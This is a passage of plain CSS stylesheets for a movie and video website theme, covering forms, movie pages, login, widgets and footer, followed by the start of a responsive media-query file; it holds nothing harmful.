  max-height: inherit;
  padding: 17px;
  text-align: left;
}
.respond form .form-control:focus,
.wpcf7-form .form-control:focus,
.form-elements .form-control:focus,
.respond form .wpcf7-form-control:focus,
.wpcf7-form .wpcf7-form-control:focus,
.form-elements .wpcf7-form-control:focus {
  background: #fff;
  outline: 0;
}
.respond form input,
.wpcf7-form input,
.form-elements input {
  width: 32.865%;
}
.respond form input[type="submit"],
.wpcf7-form input[type="submit"],
.form-elements input[type="submit"] {
  background: #353641;
  border: 1px solid #353641;
  border-radius: 0;
  color: #b0bec5;
  cursor: pointer;
  font-family: 'Poppins';
  font-size: 12px;
  font-weight: 700;
  font-style: normal;
  line-height: 60px;
  margin-top: 15px;
  max-height: 60px;
  max-width: 100%;
  padding: 0 40px;
  text-decoration: none;
  text-transform: uppercase;
  position: inherit;
  width: inherit !important;
}
.respond form input[type="submit"]:hover,
.wpcf7-form input[type="submit"]:hover,
.form-elements input[type="submit"]:hover {
  color: #d50000;
}
.respond form input[type="submit"]:focus,
.wpcf7-form input[type="submit"]:focus,
.form-elements input[type="submit"]:focus {
  outline: 0;
}
/* ------------- Movie Page Related ------------- */
.recent-movie-slider article .entry-thumbnail {
  margin-bottom: 16px;
}
.recent-movie-slider article .entry-thumbnail img {
  height: auto;
  margin: 0;
  max-width: 100%;
  width: inherit !important;
}
.recent-movie-slider article .entry-thumbnail .rating {
  background: #272833;
  color: #90a4ae;
  display: inline-block;
  font-family: 'Roboto';
  font-size: 13px;
  font-weight: 900;
  left: 10px;
  bottom: 10px;
  padding: 5px 10px;
  position: absolute;
}
.recent-movie-slider article .entry-thumbnail .rating i {
  color: #ffa000;
  font-size: 12px;
  margin-right: 3px;
}
.recent-movie-slider article .entry-content .entry-title {
  color: #455a64;
  font-size: 14px;
  line-height: 20px;
  margin: 0;
}
.recent-movie-slider article .entry-content .entry-title a {
  color: #455a64;
}
.recent-movie-slider .owl-nav {
  top: 35%;
  width: 100%;
}
.recent-movie-slider .owl-nav .owl-prev {
  left: -5%;
}
.recent-movie-slider .owl-nav .owl-next {
  right: -5%;
}
.recent-movie-slider .owl-nav div[class*="owl-"] {
  position: absolute;
}
.recent-movie-slider .owl-nav div[class*="owl-"]:before {
  font-size: 25px;
}
.col-sm-8 .movie-contents-area,
.movie-contents-area {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  flex-wrap: wrap;
}
.col-sm-8 .movie-contents-area .section-title,
.movie-contents-area .section-title {
  width: 100%;
}
.col-sm-8 .movie-contents-area .col-sm-6,
.movie-contents-area .col-sm-6 {
  display: flex;
  flex-direction: column;
}
.col-sm-8 .movie-contents-area .col-sm-6:nth-child(odd),
.movie-contents-area .col-sm-6:nth-child(odd) {
  padding-right: 30px;
}
.col-sm-8 .movie-contents-area .col-sm-6:nth-child(even),
.movie-contents-area .col-sm-6:nth-child(even) {
  padding-left: 30px;
}
.col-sm-8 .movie-contents-area .col-sm-6 .btn.view-all,
.movie-contents-area .col-sm-6 .btn.view-all {
  margin: 0;
  right: 0;
  top: 0;
  position: absolute;
}
.col-sm-8 .movie-contents-area .col-sm-6 .btn.view-all:focus,
.movie-contents-area .col-sm-6 .btn.view-all:focus,
.col-sm-8 .movie-contents-area .col-sm-6 .btn.view-all:active,
.movie-contents-area .col-sm-6 .btn.view-all:active,
.col-sm-8 .movie-contents-area .col-sm-6 .btn.view-all:visited,
.movie-contents-area .col-sm-6 .btn.view-all:visited {
  box-shadow: none;
  outline: 0;
}
.col-sm-8 .movie-contents-area .col-sm-6 div[class*="-panel"],
.movie-contents-area .col-sm-6 div[class*="-panel"] {
  display: inline-block;
  position: relative;
  width: 100%;
}
.col-sm-8 .movie-contents-area .movie-contents,
.movie-contents-area .movie-contents {
  margin: 0 -7.5px 55px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  flex-wrap: wrap;
}
.col-sm-8 .movie-contents-area .col-sm-4,
.movie-contents-area .col-sm-4 {
  display: flex;
  flex-direction: column;
  padding: 0 7.5px;
}
.col-sm-8 .movie-contents-area .col-sm-4 article,
.movie-contents-area .col-sm-4 article {
  margin-bottom: 24px;
}
.col-sm-8 .movie-contents-area .col-sm-4 article .entry-thumbnail,
.movie-contents-area .col-sm-4 article .entry-thumbnail {
  margin-bottom: 16px;
}
.col-sm-8 .movie-contents-area .col-sm-4 article .entry-thumbnail img,
.movie-contents-area .col-sm-4 article .entry-thumbnail img {
  height: auto;
  margin: 0;
  max-width: 100%;
  width: inherit !important;
}
.col-sm-8 .movie-contents-area .col-sm-4 article .entry-thumbnail .rating,
.movie-contents-area .col-sm-4 article .entry-thumbnail .rating {
  background: #272833;
  color: #90a4ae;
  display: inline-block;
  font-family: 'Roboto';
  font-size: 13px;
  font-weight: 900;
  left: 10px;
  bottom: 10px;
  padding: 5px 10px;
  position: absolute;
}
.col-sm-8 .movie-contents-area .col-sm-4 article .entry-thumbnail .rating i,
.movie-contents-area .col-sm-4 article .entry-thumbnail .rating i {
  color: #ffa000;
  font-size: 12px;
  margin-right: 3px;
}
.col-sm-8 .movie-contents-area .col-sm-4 article .entry-title,
.movie-contents-area .col-sm-4 article .entry-title {
  color: #455a64;
  font-size: 14px;
  line-height: 20px;
  margin: 0;
}
.col-sm-8 .movie-contents-area .col-sm-4 article .entry-title a,
.movie-contents-area .col-sm-4 article .entry-title a {
  color: #455a64;
}
.col-sm-8 .movie-contents-area .movie-video-slider .item img,
.movie-contents-area .movie-video-slider .item img {
  margin: 0;
  max-width: 100% !important;
  width: 100% !important;
}
.col-sm-8 .movie-contents-area .movie-video-slider .item .play-video,
.movie-contents-area .movie-video-slider .item .play-video {
  background: #fff;
  border-radius: 50%;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.25);
  color: #d50000;
  font-size: 25px;
  height: 75px;
  line-height: 75px;
  width: 75px;
  text-align: center;
  left: 50%;
  top: 50%;
  position: absolute;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.col-sm-8 .movie-contents-area .movie-video-slider .carousel-control,
.movie-contents-area .movie-video-slider .carousel-control {
  background: none;
  box-shadow: none;
  color: #cfd8dc;
  font-size: 40px;
  height: 45px;
  width: 45px;
  line-height: 45px;
  margin-top: -22.5px;
  top: 50%;
  text-align: center;
}
.col-sm-8 .movie-contents-area .movie-video-slider .carousel-control.left,
.movie-contents-area .movie-video-slider .carousel-control.left {
  left: 4%;
}
.col-sm-8 .movie-contents-area .movie-video-slider .carousel-control.right,
.movie-contents-area .movie-video-slider .carousel-control.right {
  right: 4%;
}
.col-sm-8 .movie-contents-area .movie-single .entry-thumbnail,
.movie-contents-area .movie-single .entry-thumbnail {
  margin-bottom: 45px;
}
.col-sm-8 .movie-contents-area .movie-single .entry-content .movie-thumb,
.movie-contents-area .movie-single .entry-content .movie-thumb {
  float: left;
  margin: 0 30px 30px 0;
  max-width: 23%;
  padding: 0;
}
.col-sm-8 .movie-contents-area .movie-single .entry-content .entry-meta,
.movie-contents-area .movie-single .entry-content .entry-meta {
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  margin-bottom: 17px;
}
.col-sm-8 .movie-contents-area .movie-single .entry-content .entry-meta span,
.movie-contents-area .movie-single .entry-content .entry-meta span {
  display: inline-block;
  margin: 0;
  padding-right: 10px;
  position: relative;
}
.col-sm-8 .movie-contents-area .movie-single .entry-content .entry-meta span:last-child,
.movie-contents-area .movie-single .entry-content .entry-meta span:last-child {
  padding-right: 0;
}
.col-sm-8 .movie-contents-area .movie-single .entry-content .entry-meta span:last-child:before,
.movie-contents-area .movie-single .entry-content .entry-meta span:last-child:before {
  display: none;
}
.col-sm-8 .movie-contents-area .movie-single .entry-content .entry-meta span:before,
.movie-contents-area .movie-single .entry-content .entry-meta span:before {
  content: '/';
  right: 1px;
  position: absolute;
}
.col-sm-8 .movie-contents-area .movie-single .entry-content .entry-meta span.author a,
.movie-contents-area .movie-single .entry-content .entry-meta span.author a {
  color: #90a4ae;
}
.col-sm-8 .movie-contents-area .movie-single .entry-content .entry-meta span a,
.movie-contents-area .movie-single .entry-content .entry-meta span a {
  color: #d50000;
}
.col-sm-8 .movie-contents-area .movie-single .entry-content .entry-title,
.movie-contents-area .movie-single .entry-content .entry-title {
  border-bottom: 1px solid #cfd8dc;
  display: inline-block;
  font-size: 1.8em;
  font-weight: 900;
  margin-bottom: 23px;
  padding-bottom: 38px;
  width: 100%;
}
.col-sm-8 .movie-contents-area .movie-single .entry-content p,
.movie-contents-area .movie-single .entry-content p {
  line-height: 26px;
}
.col-sm-8 .movie-contents-area .movie-single .entry-content .movie-meta,
.movie-contents-area .movie-single .entry-content .movie-meta {
  display: inline-block;
  width: 100%;
}
.col-sm-8 .movie-contents-area .movie-single .entry-content ul,
.movie-contents-area .movie-single .entry-content ul {
  margin: 13px 0;
  padding: 0;
}
.col-sm-8 .movie-contents-area .movie-single .entry-content ul li,
.movie-contents-area .movie-single .entry-content ul li {
  color: #78909c;
  display: inline-block;
  font-family: 'Roboto';
  line-height: 23px;
  padding: 2px 0;
  width: 100%;
}
.col-sm-8 .movie-contents-area .movie-single .entry-content ul li span,
.movie-contents-area .movie-single .entry-content ul li span {
  font-weight: 900;
  margin-right: 5px;
}
.col-sm-8 .movie-contents-area .movie-single .entry-content ul li a,
.movie-contents-area .movie-single .entry-content ul li a {
  color: #78909c;
}
.col-sm-8 .movie-contents-area .movie-single .entry-content ul li a:hover,
.movie-contents-area .movie-single .entry-content ul li a:hover {
  color: #d50000;
}
.col-sm-8 .movie-contents-area .movie-single .entry-content .movie-rating span,
.movie-contents-area .movie-single .entry-content .movie-rating span {
  color: #78909c;
  font-family: 'Roboto';
  font-size: 15px;
  font-weight: 900;
  margin-right: 15px;
}
.col-sm-8 .movie-contents-area .movie-single .entry-content .movie-rating span img,
.movie-contents-area .movie-single .entry-content .movie-rating span img {
  margin-right: 7px;
}
.col-sm-8 .movie-contents-area .movie-single .entry-content .tags,
.movie-contents-area .movie-single .entry-content .tags {
  margin-top: 8%;
}
.col-sm-8 .movie-contents-area .movie-single .entry-content .tags a,
.movie-contents-area .movie-single .entry-content .tags a {
  background: #cfd8dc;
  border: none;
  box-shadow: none;
  color: #78909c;
  display: inline-block;
  font-family: 'Roboto';
  font-size: 14px;
  font-weight: 500;
  line-height: 32px;
  padding: 0 10px;
}
.col-sm-8 .movie-contents-area .movie-single .entry-content .tags a:hover,
.movie-contents-area .movie-single .entry-content .tags a:hover {
  background: #f50000;
  color: #fff;
}
.nav-tabs {
  border-bottom-color: #cfd8dc;
  margin-top: 45px;
}
.nav-tabs li {
  margin: 0 5.7% 0 0;
}
.nav-tabs li a {
  background: #fff;
  border: none !important;
  color: #90a4ae;
  display: inline-block;
  font-family: 'Lato', sans-serif;
  font-size: 16px;
  font-weight: 700;
  line-height: 23px;
  margin: 0;
  padding: 6px 0;
  text-transform: uppercase;
}
.nav-tabs li a:hover {
  background: #fff !important;
  border: none !important;
  color: #90a4ae !important;
}
.nav-tabs li a:before {
  content: '';
  border-bottom: 2px solid transparent;
  left: 0;
  bottom: -1px;
  position: absolute;
  width: 100%;
}
.nav-tabs li.active a {
  background: #fff !important;
  border: none !important;
  color: #455a64 !important;
}
.nav-tabs li.active a:before {
  border-color: #d50000;
}
.nav-tabs li:first-child a {
  padding-left: 0;
}
.tab-content {
  padding: 45px 0;
}
.tab-content .movie-casts {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  flex-wrap: wrap;
  margin: 0 -7.5px;
}
.tab-content .movie-casts .col-sm-3 {
  display: flex;
  flex-direction: column;
  padding: 0 7.5px;
  text-align: center;
}
.tab-content .movie-casts .col-sm-3 .name {
  color: #455a64;
  font-size: 14px;
  margin-bottom: 26px;
  text-transform: capitalize;
}
.tab-content .movie-casts .col-sm-3 .name a {
  color: #455a64;
}
.tab-content .movie-casts .col-sm-3 .name a:hover {
  color: #d50000;
}
.tab-content .movie-casts .btn-container {
  display: inline-block;
  margin-top: 30px;
  padding-left: 7.5px;
  width: 100%;
}
.tab-content .reviews ul,
.tab-content .reviews ol {
  margin: 0;
  padding: 0;
}
.tab-content .reviews ul li,
.tab-content .reviews ol li {
  display: inline-block;
  width: 100%;
}
.tab-content .reviews .reviews-item {
  margin-bottom: 27px;
}
.tab-content .reviews .reviews-item:last-child {
  margin-bottom: 0;
}
.tab-content .reviews .avatar {
  float: left;
  margin: 0 25px 25px 0;
  max-width: 90px;
  padding: 0;
}
.tab-content .reviews .reviews-metadata span {
  color: #90a4ae;
  display: inline-block;
  width: 100%;
}
.tab-content .reviews .reviews-metadata span a {
  color: #455a64;
}
.tab-content .reviews .reviews-metadata span.name {
  font-size: 15px;
  font-weight: 600;
  margin: 15px 0 0;
  text-transform: uppercase;
}
.tab-content .reviews .reviews-metadata span.time {
  font-size: 12px;
  margin-top: 5px;
}
.tab-content .reviews .reviews-metadata span.rating {
  color: #455a64;
  font-family: 'Roboto';
  font-size: 14px;
  font-weight: 600;
  margin-top: 12px;
}
.tab-content .reviews .reviews-metadata span.rating i {
  color: #ffa000;
  font-size: 12px;
  margin-right: 3px;
}
.tab-content .reviews .reviews-metadata span.rating span {
  width: initial;
}
.tab-content .reviews .reviews-body {
  display: inline-block;
  width: 100%;
}
.tab-content .related-videos {
  display: inline-block;
  margin: 0 -7.5px;
}
.tab-content .related-videos .col-xs-6 {
  padding: 0 7.5px !important;
}
.tab-content .related-videos .item-thumb {
  margin-bottom: 30px;
  position: relative;
}
.tab-content .related-videos .item-thumb .play-video,
.tab-content .related-videos .item-thumb .image-popup {
  color: #fff;
  font-size: 45px;
  left: 50%;
  top: 50%;
  position: absolute;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.tab-content .related-photos {
  display: inline-block;
  margin: 0 -7.5px;
}
.tab-content .related-photos .item-thumb {
  margin-bottom: 30px;
}
/* 18 ----------- Contact Page ---------- */
#googleMaps {
  height: 63.1vh;
}
.contact-details {
  margin-bottom: 30px;
}
.contact-details .wpcf7-form input {
  margin-bottom: 30px;
  width: 100%;
}
.contact-details .wpcf7-form input[type="text"] {
  width: 48.05%;
}
.contact-details .wpcf7-form input[type="text"]#subject {
  width: 100%;
}
.contact-details .wpcf7-form input[type="email"] {
  float: right;
  width: 48.05%;
}
.contact-details .wpcf7-form textarea {
  height: 180px;
  margin-bottom: 30px;
  width: 100%;
}
.contact-details .wpcf7-form .contact-message {
  color: green;
}
.contact-details .wpcf7-form .error-message {
  color: red;
}
/* 19 --------- Register, Sign Up & Login Page --------- */
.form-elements {
  margin-bottom: 50px;
}
.form-elements h2,
.form-elements h3,
.form-elements h4,
.form-elements h5,
.form-elements h6 {
  color: #455a64;
}
.form-elements form p {
  clear: both;
  position: relative;
  text-align: left;
}
.form-elements form .form-input {
  display: inline-block;
  width: 49%;
}
.form-elements form .form-input input {
  width: 100%;
}
.form-elements form .form-input input.captcha-input {
  background: url(../../../images/captcha.jpg) no-repeat center;
  width: 80%;
}
.form-elements form .form-input .icons {
  display: inline-block;
  float: right;
  padding-right: 17px;
}
.form-elements form .form-input .icons i {
  color: #90a4ae;
  cursor: pointer;
  display: block;
  font-size: 20px;
  padding: 5px 0;
  width: 30px;
  text-align: center;
}
.form-elements form .form-input:nth-child(even) {
  float: right;
}
.form-elements form .checkbox {
  font-family: 'Roboto';
  font-size: 15px;
  padding-left: 20px;
}
.form-elements form .checkbox input[type="checkbox"] {
  left: 0;
  top: 6px;
  margin: 0;
  width: 14px;
}
.form-elements form .checkbox a {
  color: #d50000;
  text-decoration: underline;
}
.form-elements form .submit-input {
  display: inline-block;
  margin-top: 15px;
}
.form-elements form.sign-in-form {
  padding-top: 20px;
}
.form-elements form.sign-in-form p {
  width: 100%;
}
.form-elements form.sign-in-form input[type="submit"] {
  max-width: 110px;
  padding: 0 33px;
}
.form-elements .alt-methods {
  color: #455a64;
  display: inline-block;
  font-family: 'Poppins';
  font-size: 16px;
  font-weight: 700;
  padding: 17px 0 0 35px;
  vertical-align: middle;
}
.form-elements .alt-methods a {
  color: #fff;
  display: inline-block;
  font-size: 20px;
  height: 45px;
  width: 45px;
  line-height: 49px;
  margin: 0 3.5px;
  text-align: center;
}
.form-elements .alt-methods a.facebook {
  background: #3b5998;
}
.form-elements .alt-methods a.twitter {
  background: #1da1f2;
}
.form-elements .alt-methods a.google {
  background: #dd4b39;
}
.form-elements .left-panel {
  padding-right: 20px;
}
.form-elements .col-sm-5 {
  padding-left: 35px;
}
.form-elements .right-panel {
  border: 1px solid #cfd8dc;
  padding: 30px;
}
.form-elements.style-2 {
  max-width: 460px;
  margin: 0 auto 60px;
  text-align: center;
}
.form-elements.style-2 p {
  width: 100%;
}
.form-elements.style-2 input[type="submit"] {
  margin: 0 !important;
  max-width: inherit !important;
  width: 100% !important;
}
.form-elements.style-2 .submit-input {
  margin-top: 0;
}
.form-elements.style-2 .alt-methods {
  padding-left: 0;
  text-align: center;
  width: 100%;
}
.form-elements.style-2 .alt-methods span {
  display: block;
  padding: 15px 0 26px;
}
.form-elements.style-2 .bottom-text {
  color: #455a64;
  display: inline-block;
  font-family: 'Poppins';
  font-size: 16px;
  font-weight: 700;
  padding-top: 45px;
  width: 100%;
}
.form-elements.style-2 .bottom-text a {
  color: #d50000;
}
.form-elements.style-2 .register-form .submit-input {
  margin-top: 15px;
}
/* 20 ---------- Sidebar ---------- */
aside.sidebar {
  padding-left: 40px;
}
aside.sidebar article {
  display: inline-block;
  padding: 0 !important;
  width: 100%;
}
aside.sidebar .entry-title a {
  color: #455a64;
}
/* 21 --------- Widgets --------- */
ul {
  margin: 0;
  padding: 0;
}
.widget {
  margin-bottom: 60px;
}
.widget:last-child {
  margin-bottom: 0;
}
aside.sidebar .widget_search .widget-details form {
  position: relative;
}
aside.sidebar .widget_search .widget-details form input {
  border: 1px solid #cfd8dc;
  border-radius: 0;
  box-shadow: none;
  color: #90a4ae;
  font-family: 'Roboto';
  font-size: 14px;
  height: inherit;
  padding: 20px 60px 20px 20px;
}
aside.sidebar .widget_search .widget-details form input[type="submit"] {
  background: transparent;
  border: none;
  font-size: 0;
  position: absolute;
  top: 0;
  right: 0;
  height: 100%;
  width: 60px;
  padding: 0;
}
aside.sidebar .widget_search .widget-details form:before {
  content: "\f002";
  color: #90a4ae;
  font-family: 'FontAwesome';
  font-size: 15px;
  right: 23px;
  top: 23px;
  position: absolute;
}
.widget_social li {
  display: block;
}
.widget_social li a {
  background: #eceff1;
  color: #90a4ae;
  display: inline-block;
  font-family: 'Lato';
  font-size: 13px;
  font-weight: 700;
  letter-spacing: 0.2px;
  line-height: 30px;
  margin-bottom: 15px;
  padding: 10px 20px;
  text-transform: capitalize;
  width: 100%;
}
.widget_social li a i {
  font-size: 18px;
  position: relative;
  text-align: left;
  width: 35px;
}
.widget_social li a i:after {
  content: '';
  background: #dce3e7;
  width: 1px;
  height: 25px;
  right: 0;
  top: -3px;
  position: absolute;
}
.widget_social li a:hover {
  color: #fff;
}
.widget_social li a .count {
  padding-left: 20px;
}
.widget_social li a.rss:hover {
  background: #f36f24;
}
.widget_social li a.twitter:hover {
  background: #57baf7;
}
.widget_social li a.facebook:hover {
  background: #3b5998;
}
.widget_social li a.vimeo:hover {
  background: #1ab7ea;
}
.widget_social li:last-child a {
  margin-bottom: 0;
}
.widget_latest_post article,
.widget_popular_posts article {
  display: inline-block;
  margin: 0 0 20px !important;
  width: 100%;
}
.widget_latest_post article:last-child,
.widget_popular_posts article:last-child {
  margin-bottom: 0;
}
.widget_latest_post .entry-thumbnail,
.widget_popular_posts .entry-thumbnail {
  float: left;
  height: 75px !important;
  margin: 0 20px 0 0;
  max-width: 75px;
  padding: 0;
}
.widget_latest_post .entry-title,
.widget_popular_posts .entry-title {
  font-size: 13px !important;
  font-weight: 600;
  line-height: 20px;
  margin: 2px 0 10px;
}
.widget_popular_posts .entry-title a {
  color: #b0bec5;
}
.widget_most_liked article,
.widget_most_viewd article {
  margin-bottom: 30px;
}
.widget_most_liked article .entry-thumbnail,
.widget_most_viewd article .entry-thumbnail {
  height: 224px;
  margin-bottom: 28px;
}
.widget_most_liked article .entry-thumbnail .play-video,
.widget_most_viewd article .entry-thumbnail .play-video {
  bottom: 20px;
  left: 20px;
}
.widget_most_liked article .entry-title,
.widget_most_viewd article .entry-title {
  font-size: 13px;
  line-height: 20px;
}
.widget_most_liked article:last-child,
.widget_most_viewd article:last-child {
  margin-bottom: 0;
}
.widget_instagram_feed {
  display: inline-block;
}
.widget_instagram_feed .widget-details {
  display: inline-block;
  margin: -7.5px;
}
.widget_instagram_feed .widget-details a {
  float: left;
  margin: 7.5px;
  max-width: 96px;
}
.tag-link {
  background: #cfd8dc;
  color: #78909c;
  display: inline-block;
  font-family: 'Roboto';
  font-size: 13px;
  font-weight: 500;
  float: left;
  line-height: 33px;
  margin: 0 4px 20px 0;
  padding: 0 11px;
  text-transform: capitalize;
}
.tag-link:hover {
  background: #d50000;
  color: #fff;
}
.tweet-slider {
  color: #b0bec5;
  font-family: 'Roboto';
  font-size: 15px;
  font-weight: 400;
  line-height: 26px;
}
.tweet-slider .owl-item {
  margin: -7px 0 0;
}
.tweet-slider .tweet {
  margin-bottom: 30px;
}
.tweet-slider .tweet:last-child {
  margin-bottom: 0;
}
.tweet-slider a:hover {
  color: #d50000;
}
.tweet-slider .tag {
  color: #b0bec5;
  display: inline-block;
}
.tweet-slider .link {
  color: #d50000;
  display: block;
  font-weight: 500;
}
.tweet-slider .time {
  display: block;
  font-size: 13px;
}
.tweet-slider .owl-nav {
  display: none !important;
}
.widget_submit_video {
  background: #eceff1;
  padding: 45px 22px;
  text-align: center;
}
.widget_submit_video .widget-title {
  display: inline-block;
  letter-spacing: 1px;
  margin: -12px 0 23px;
}
.widget_submit_video .widget-title:before {
  display: none;
}
.widget_submit_video .widget-title:after {
  left: 50%;
  margin-left: -35%;
  width: 70%;
}
.widget_submit_video p {
  color: #78909c;
  font-family: 'Roboto';
  font-size: 15px;
  line-height: 25px;
}
.widget .file-upload {
  max-width: 210px;
  margin: 37px auto 0;
  position: relative;
  z-index: 0;
}
.widget .file-upload .btn {
  background: #353641;
  border: 1px solid #353641;
  border-radius: 0;
  color: #b0bec5;
  cursor: pointer;
  font-family: 'Poppins';
  font-size: 12px;
  font-style: normal;
  font-weight: 700;
  line-height: 45px;
  margin: 0;
  max-height: 45px;
  max-width: 100%;
  padding: 0 40px;
  text-decoration: none;
  text-transform: uppercase;
}
.widget_featured_authors .item,
.widget_related_authors .item {
  margin: 0 0 20px;
}
.widget_featured_authors .item:last-child,
.widget_related_authors .item:last-child {
  margin-bottom: 0;
}
.widget_featured_authors .item .item-thumb,
.widget_related_authors .item .item-thumb {
  max-width: 75px;
  margin: 0;
  padding: 0;
}
.widget_featured_authors .item .item-details,
.widget_related_authors .item .item-details {
  padding-left: 20px;
}
.widget_featured_authors .item .item-details .author-title,
.widget_related_authors .item .item-details .author-title {
  font-size: 13px;
  margin: 4px 0 17px;
  text-transform: capitalize;
}
.widget_featured_authors .item .item-details .author-title a,
.widget_related_authors .item .item-details .author-title a {
  color: #455a64;
  text-transform: capitalize;
}
.widget_categories a {
  color: #78909c;
  display: block;
  font-size: 14px;
  font-weight: 500;
  padding: 0 0 19px 20px;
  position: relative;
  text-transform: capitalize;
}
.widget_categories a:hover {
  color: #d50000;
  padding-left: 30px;
}
.widget_categories a:hover:before {
  color: #d50000;
  padding-left: 10px;
}
.widget_categories a:before {
  content: "\f105";
  color: #78909c;
  font-family: 'FontAwesome';
  left: 0;
  top: -1px;
  position: absolute;
  -webkit-transition: all .25s ease;
  -moz-transition: all .25s ease;
  -ms-transition: all .25s ease;
  -o-transition: all .25s ease;
  transition: all .25s ease;
}
.widget_categories a span {
  padding: 0 6px;
  position: relative;
}
.widget_categories a span:before {
  content: '(';
  left: 0;
  position: absolute;
}
.widget_categories a span:after {
  content: ')';
  right: 0;
  position: absolute;
}
.widget_address .item {
  display: inline-block;
  margin-top: 45px;
  width: 100%;
}
.widget_address .item:first-child {
  margin-top: 0;
}
.widget_address .item .item-icon {
  background: #eceff1;
  border-radius: 50%;
  color: #455a64;
  float: left;
  font-size: 35px;
  height: 85px;
  width: 85px;
  line-height: 95px;
  margin-right: 25px;
  padding: 0;
  text-align: center;
}
.widget_address .item .item-title {
  color: #455a64;
  font-size: 16px;
  margin: 10px 0;
}
.widget_address .item span {
  color: #78909c;
  display: block;
  font-family: 'Roboto';
  font-size: 14px;
  line-height: 24px;
}
.widget_address .item span a {
  color: #455a64;
}
.widget_quality button {
  background: #eceff1;
  border: none;
  border-radius: 0;
  box-shadow: none;
  color: #90a4ae;
  font-family: 'Roboto';
  font-size: 13px;
  font-weight: 700;
  float: left;
  line-height: 45px;
  margin-bottom: 15px;
  padding: 0 15px;
  text-transform: uppercase;
  width: 47%;
}
.widget_quality button:nth-child(even) {
  float: right;
}
.widget_quality button:hover {
  background: #d50000;
  color: #fff;
}
/* 22 --------- Footer --------- */
footer {
  color: #737373;
  font-family: 'Poppins';
  font-size: 14px;
  font-weight: 400;
}
footer p {
  color: #b0bec5;
  font-family: 'Roboto';
  font-size: 15px;
  line-height: 27px;
  margin: 0;
}
footer .footer-top .overlay {
  background: rgba(59, 62, 82, 0.93);
}
footer .footer-top .section-padding {
  padding: 35px 0;
}
footer .footer-top .subscribe {
  margin-bottom: 88px;
}
footer .footer-top .subscribe form {
  display: inline-block;
  position: relative;
  width: 100%;
  z-index: 0;
}
footer .footer-top .subscribe form:before {
  content: "\e628";
  color: #d50000;
  font-family: 'themify';
  font-size: 22px;
  bottom: 15px;
  right: 0;
  position: absolute;
  z-index: -1;
}
footer .footer-top .subscribe form input {
  background: transparent;
  border: none;
  border-bottom: 1px solid #4d626d;
  color: #cfd8dc;
  font-family: 'Poppins';
  font-size: 16px;
  font-weight: 600;
  float: left;
  height: 50px;
  margin-right: 30px;
  padding: 15px 0;
  text-align: left;
  width: 31.5%;
}
footer .footer-top .subscribe form input:focus {
  outline: 0;
}
footer .footer-top .subscribe form input[type="submit"] {
  color: #d50000;
  margin: 0;
}
footer .footer-top .footer-widgets .widget-title {
  color: #fff;
  font-weight: 700;
  letter-spacing: 0.5px;
}
footer .footer-logo {
  margin-bottom: 28px;
}
footer .footer-social {
  margin-top: 10px;
}
footer .footer-social a {
  color: #90a4ae;
  display: inline-block;
  font-size: 18px;
  height: 20px;
  width: 130px;
  text-align: left;
  margin-right: 8px;
}
footer .footer-bottom {
  background: #292a32;
  color: #5c5d64;
  font-family: 'Roboto';
  font-size: 14px;
}
footer .footer-bottom .padding {
  padding: 22px 0;
}
footer .footer-bottom a {
  color: #5c5d64;
  font-family: 'Poppins';
  font-weight: 600;
}
footer .footer-bottom a:hover {
  color: #d50000;
}
footer .footer-bottom .copyright {
  line-height: 26px;
}


--- FILE ---
content_type: text/css
request_url: http://foodhope.com/assets/css/responsive.css
body_size: 32754
content:
@media (max-width: 1280px) {
  .recent-movie-slider .owl-nav {
    top: -50px;
    width: 50px;
  }
}
@media (max-width: 1200px) {
  .section-padding {
    padding: 70px 0;
  }
  .banner-section .banner-contents .play-video {
    font-size: 40px;
    height: 100px;
    width: 100px;
    line-height: 108px;
  }
  .banner-section .banner-contents .banner-title {
    font-size: 35px;
  }
  .banner-section .banner-contents .banner-sub-title {
    font-size: 23px;
  }
  .banner-section.banner-posts article .entry-content {
    padding: 5% 6% 6%;
  }
  .banner-section.banner-posts article .entry-content .entry-title {
    font-size: 15px;
    line-height: 20px;
    margin-top: 10px;
  }
  .banner-section.banner-posts.banner-posts-02 {
    padding: 50px 15px;
  }
  .banner-section.banner-posts.banner-posts-02 article .entry-title {
    font-size: 14px;
  }
  .banner-section.slider-bottom .bottom-slider-area .banner-contents .slider-area {
    padding: 3%;
  }
  .banner-section.slider-bottom .bottom-slider-area .banner-contents .bottom-slider .owl-item article .entry-title {
    font-size: 14px;
    line-height: 20px;
  }
  .banner-section .banner-slider-03 article .entry-thumbnail .play-video {
    font-size: 35px;
    height: 100px;
    width: 100px;
    line-height: 103px;
    margin-top: -50px;
    margin-left: -50px;
  }
  .top-videos .video-slider .entry-content {
    padding: 0 15px 15px;
  }
  .top-videos .video-slider .entry-content .entry-title {
    font-size: 14px;
    line-height: 19px;
  }
  .top-videos .video-slider .entry-content .entry-meta .author {
    width: 100%;
  }
  .top-videos.top-videos-02 .section-padding {
    padding: 76px 0 0;
  }
  .video-contents .trending-slider .entry-title,
  .author-page-contents .trending-slider .entry-title,
  .video-contents .latest-videos-slider-2 .entry-title,
  .author-page-contents .latest-videos-slider-2 .entry-title,
  .video-contents .viral-videos-slider-2 .entry-title,
  .author-page-contents .viral-videos-slider-2 .entry-title,
  .video-contents .exclusive-videos-slider .entry-title,
  .author-page-contents .exclusive-videos-slider .entry-title,
  .video-contents .upload-videos-slider .entry-title,
  .author-page-contents .upload-videos-slider .entry-title,
  .video-contents .category-slider-01 .entry-title,
  .author-page-contents .category-slider-01 .entry-title,
  .author-page-contents .author-videos .entry-title {
    font-size: 12px;
    line-height: 19px;
  }
  .video-contents .trending-slider .entry-meta span,
  .author-page-contents .trending-slider .entry-meta span,
  .video-contents .latest-videos-slider-2 .entry-meta span,
  .author-page-contents .latest-videos-slider-2 .entry-meta span,
  .video-contents .viral-videos-slider-2 .entry-meta span,
  .author-page-contents .viral-videos-slider-2 .entry-meta span,
  .video-contents .exclusive-videos-slider .entry-meta span,
